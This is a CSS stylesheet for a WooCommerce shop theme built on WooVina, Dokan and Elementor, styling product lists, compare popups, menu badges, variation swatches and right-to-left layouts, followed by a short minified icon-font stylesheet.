  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control {
  border-radius: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control:focus,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control:focus {
  border-color: #ddd;
  box-shadow: 0 1px 4px -1px #dddddd;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn {
  margin-top: 7px;
  float: left !important;
  background-color: #ff4747;
  border: none;
  border-radius: 0;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn:hover {
  background-color: #d948b2;
}
.dokan-dashboard div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active::after {
  border-color: transparent #f5f5f5 transparent transparent;
}
/* Update 11/03/2020 Huynh */
#woo-popup-wrap .woo-popup-content .buttons-wrap a.continue-btn {
  margin-bottom: 10px;
}
.is-sticky #site-header.header-up {
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.woovina-menucart__wrapper .woovina-menucart__container {
  height: 150vh;
}
.widget-title {
  border-left: none;
  padding-left: 0;
}
@media screen and (max-width: 480px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    float: none;
  }
}
/*Update style compare*/
div#cboxTopLeft,
div#cboxTopCenter,
div#cboxTopRight,
div#cboxMiddleLeft,
div#cboxMiddleRight,
div#cboxBottomLeft,
div#cboxBottomCenter,
div#cboxBottomRight {
  display: none;
}
div#cboxContent #cboxLoadedContent {
  margin-bottom: 0px;
}
button#cboxClose {
  background: unset;
  text-indent: unset;
  font-size: 0px;
  top: 0px;
  right: 35px;
}
.rtl button#cboxClose {
  left: 35px;
  right: auto;
}
.rtlbutton#cboxClose {
  left: 35px;
  right: auto;
}
button#cboxClose::before {
  content: "\f2d7";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 30px;
  color: #323232;
}
table.compare-list .add-to-cart td a:not(.unstyled_button) {
  background-color: #ff4747;
}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover {
  background: #323232;
}
table.dataTable.compare-list tbody th,
table.dataTable.compare-list tbody td {
  padding-left: 20px;
}
table.compare-list .price td {
  text-decoration: unset;
}
table.compare-list .price td .amount {
  color: #000000;
  font-weight: 600;
}
table.compare-list .price td ins {
  text-decoration: unset;
}
table.compare-list .price td del .amount {
  color: #999;
  font-weight: 500;
}
#body-compare-popup {
  color: #323232;
}
#body-compare-popup h1 {
  background: unset;
  color: #323232;
  font-size: 26px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Work Sans, sans-serif;
  margin-bottom: 15px;
}
#body-compare-popup table tr td:first-child,
#body-compare-popup table tr th:first-child {
  padding: 10px;
}
#body-compare-popup .dataTables_wrapper .dataTables_scroll .dataTables_scrollHead {
  display: none;
}
#body-compare-popup ul li {
  display: block;
}
#scroll-top {
  -webkit-animation: fadeInRight 0.5s 0.3s both;
  -moz-animation: fadeInRight 0.5s 0.3s both;
  -ms-animation: fadeInRight 0.5s 0.3s both;
  -o-animation: fadeInRight 0.5s 0.3s both;
  animation: fadeInRight 0.5s 0.3s both;
  right: 15px!important;
  z-index: 100;
}
header#site-header.custom-header .elementor-widget-wew-search input {
  border: 2px solid #ff4747;
  background-color: #fff;
}
header#site-header.custom-header .elementor-widget-wew-search button {
  font-size: 0px;
  background-color: #ff4747 !important;
  color: #fff;
  border-radius: 0px 4px 4px 0px;
  height: 38px;
}
header#site-header.custom-header .elementor-widget-wew-search button i {
  font-size: 16px;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 0;
  transition: .4s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  text-transform: unset;
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 3;
}
body.single-product.woocommerce div.product form.cart .btn-single-page {
  display: inline-block;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: block;
  float: left;
}
body.single-product.woocommerce div.product form.cart div.btn-compare {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
/*Add label*/
.woovina-nav-menu > li.badge-hot > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  content: "Hot";
  text-transform: capitalize;
  background-color: red;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  content: "";
  border-top: 3px solid red;
  border-left: 3px solid red;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-new > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  content: "New";
  text-transform: capitalize;
  background-color: green;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  content: "";
  border-top: 3px solid green;
  border-left: 3px solid green;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
/*RTL*/
.rtl .elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo {
  text-align: right;
}
.rtl header#site-header.custom-header .elementor-widget-wew-search button {
  border-radius: 4px 0px 0px 4px;
  left: 0px;
  right: auto;
}
.rtl .elementor-widget-wew-search .wew-search-wrap input {
  padding: 6px 12px;
  padding-left: 50px;
}
.rtl header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon::before {
  left: 0px;
  right: auto;
}
.rtl div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: 0;
  right: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container {
  margin: 5px 0px 0px 20px;
}
.rtl .elementor-152 .elementor-element.elementor-element-0366ba1 > .elementor-widget-container {
  margin: 0px 0px 0px 16px;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  right: 18px;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link::before,
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link::before {
  right: 0;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  right: 3px;
  left: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container {
  padding: 0px 38px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7.elementor-position-left .elementor-image-box-img {
  margin-right: 0px;
  display: block;
  float: right;
  margin-left: 8px;
  margin-top: 4px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-3e1e723 {
  text-align: left;
}
.rtl .woocommerce .products .wvn-content-left .product-inner,
.rtl.woocommerce .products .wvn-content-left .product-inner {
  text-align: right;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-fc55d98 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-de130f9 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
  margin: 0px -10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
  padding: 0px 5px 0px 8px;
}
.rtl .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
  display: block;
}
.rtl .elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img {
  margin-left: 12px;
  margin-right: 0px;
  display: block;
  float: right;
}
.rtl .elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container {
  text-align: right;
}
.rtl div#footer-bottom ul li:first-child {
  text-align: right;
}
.rtl div#footer-bottom ul li:last-child {
  text-align: left;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold,
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  padding-left: 5px;
  padding-right: 0px;
  margin-right: 0px;
  margin-left: 5px;
  border-left: 1px solid #eee;
  border-right: none;
}
.rtl.woocommerce .woocommerce-ordering .orderby span {
  text-align: left;
}
.rtl .widget-title {
  border: none;
  padding: 0px;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: -5px;
  right: auto;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before {
  content: '\f104';
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  border-left: 1px solid #eee;
  padding-left: 5px;
  margin-left: 5px;
  margin-right: 0px;
  padding-right: 0px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  margin-left: 6px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  text-align: right;
}
body.rtl.single-product.woocommerce div.product span.onsale {
  right: 20px;
  left: auto;
}
body.rtl.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  left: 0;
  right: auto;
}
body.rtl.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 0px 20px 20px;
}
body.rtl.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  float: right;
}
body.rtl.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  margin-right: 8px;
  margin-left: 0px;
}
@media screen and (min-width: 1200px) {
  .rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  .rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    right: calc(100% + 25px);
    left: auto;
  }
}
@media screen and (max-width: 1024px) {
  .rtl .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon {
    text-align: right;
  }
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    padding-right: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
    padding: 0px 10px 0px 10px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated,
  .rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 767px) {
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon {
    text-align: left;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex !important;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-right: 8px;
    margin-left: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl div#footer-bottom ul li:first-child {
    text-align: center;
  }
  .rtl div#footer-bottom ul li:last-child {
    text-align: center;
  }
}
/*End RTL*/
/*Update 9/1/2020*/
.woovina-page-loader {
  opacity: .9;
}
.wpl-bottom a.login-link {
  color: #666 !important;
}
.product-quantity .quantity {
  min-width: 108px;
}
#shipping_method input[type=radio] {
  margin-right: 5px;
}
.site-breadcrumbs ul li .icon-home {
  margin-right: 5px;
}
.rtl .site-breadcrumbs ul li .icon-home {
  margin-left: 5px;
  margin-right: 0;
}
.woocommerce .products.grid {
  margin: 0;
  grid-column-gap: 20px;
  grid-row-gap: 20px;
}
body .woocommerce .products.grid .product,
.woocommerce .products.grid .product {
  margin: 0;
  padding: 0;
  background-color: #fff;
  border-radius: 8px;
}
.woocommerce ul.products.grid li.product:hover {
  -webkit-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review table.shop_table thead th.product-total,
.woocommerce #order_review table.shop_table td {
  text-align: left;
}
.woocommerce #order_review table.shop_table ul#shipping_method li {
  display: flex;
}
.woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table tbody th {
    display: table-cell;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td {
    text-align: left;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td:before {
    display: none;
  }
  .woocommerce-MyAccount-content {
    overflow-x: auto;
  }
}
/*table-attribute*/
body.single-product.woocommerce form.variations_form {
  margin-top: 0 !important;
  border: none !important;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr {
  border: 1px solid #ddd;
  min-height: 50px;
  line-height: 50px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td {
  padding: 0;
  vertical-align: middle;
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.label {
  background-color: #fafafa;
  padding: 0;
  text-align: center;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
  border: 1px solid #ddd;
  padding: 0 30px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  position: relative;
  padding: 5px;
  display: flex;
  float: left;
}
.rtl body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
.rtlbody.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label {
  outline: none !important;
  -webkit-transition: .1s ease;
  transition: .1s ease;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvssquare {
  border-radius: 2px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel {
  outline: none;
  border: none !important;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  -webkit-box-shadow: 0 0 2px 4px #ebebeb;
  -moz-box-shadow: 0 0 2px 4px #ebebeb;
  -ms-box-shadow: 0 0 2px 4px #ebebeb;
  -o-box-shadow: 0 0 2px 4px #ebebeb;
  box-shadow: 0 0 2px 4px #ebebeb;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel.wvs_single_textblock {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.selectedswatch {
  outline: none !important;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 3px 3px -1px #aaa8a8;
  -moz-box-shadow: 0 3px 3px -1px #aaa8a8;
  -ms-box-shadow: 0 3px 3px -1px #aaa8a8;
  -o-box-shadow: 0 3px 3px -1px #aaa8a8;
  box-shadow: 0 3px 3px -1px #aaa8a8;
  border: none !important;
  background-color: unset;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  opacity: 0;
  /* IE8 filter*/
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 1;
  background-color: #323232;
  color: #ffffff;
  display: inline-block;
  width: auto;
  padding: 0 12px;
  font-size: 12px;
  min-width: 60px;
  height: 24px;
  line-height: 24px;
  border-radius: 4px;
  text-align: center;
  white-space: nowrap;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #323232;
  border-radius: 2px;
  top: 100%;
  left: 50%;
  margin-top: -6px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-transition: .3s linear;
  transition: .3s linear;
  z-index: -1;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput:hover span.belowtext {
  opacity: 1;
  /* IE8 filter*/
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child {
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations {
  display: none;
  font-size: 12px;
  margin: 8px 0 0 0;
  padding: 0 12px;
  height: 34px;
  line-height: 31px;
  border: 1px solid #ddd;
  background-color: #fff;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:before {
  vertical-align: baseline;
  margin-right: 8px;
  font-size: inherit;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover {
  border-color: #f00;
  background-color: #f00;
  color: #fff;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover:before {
  color: #fff;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title {
  padding: 10px 10px 0;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title > .elementor-widget-container {
  position: relative;
}
.wvn-top-new-product > .elementor-container.elementor-column-gap-default {
  justify-content: space-between;
}
div.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list::before {
  content: '\e909';
}
.woocommerce ul.products li.product{
  overflow: visible;
}
.yith-wfbt-submit-block .yith-wfbt-submit-button{
  border-radius: 3px;
}
.wew-woo-slider ul.products li.product{
  margin-top: 5px;
}
.woovina-menucart__container:not(.woovina-menucart--shown){
  opacity: 0;
  -webkit-transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  -o-transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s,-webkit-transform 0s .4s, opacity 1s!important;
}
.woovina-social-icons.style-colored li a{
  color: #fff!important;
}
.woovina-social-icons li:first-child{
  margin-left: 0;
}
.woovina-social-icons li:last-child{
  margin-right: 0;
}
div#wvn-qv-wrap .wvn-qv-content-wrap{
  border-radius: 16px;
  overflow: hidden;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div#wvn-qv-content form.cart.grouped_form>a.button{
  float: left;
  padding: 0 15px;
  border-radius: 3px;
  line-height: 36px;
}
@media screen and (max-width: 375px){
  .wvn-image-box .elementor-image-box-title{
    font-size: 14px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9
body_size: -26
content:
@font-face{font-family:eicons-bc;src:url(fonts/eicons-bc.eot?1.0.0);src:url(fonts/eicons-bc.eot?1.0.0#iefix) format("embedded-opentype"),url(fonts/eicons-bc.woff2?1.0.0) format("woff2"),url(fonts/eicons-bc.woff?1.0.0) format("woff"),url(fonts/eicons-bc.ttf?1.0.0) format("truetype"),url(fonts/eicons-bc.svg?1.0.0#eicon) format("svg");font-weight:400;font-style:normal}